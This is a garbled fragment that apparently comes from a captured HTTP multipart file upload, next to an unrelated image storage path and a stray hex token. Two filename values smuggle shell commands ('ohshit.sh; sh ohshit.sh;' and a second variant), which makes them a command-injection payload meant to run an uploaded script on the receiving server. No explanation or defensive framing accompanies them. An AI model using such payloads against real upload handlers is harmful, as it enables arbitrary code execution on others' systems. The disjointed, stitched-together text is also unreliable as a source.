
5c399c5d203d3617891cb
form-data; name="file";
 "
 ohshit.sh; sh ohshit.sh; "
 ohshit2.sh; sh ohshit2.sh; "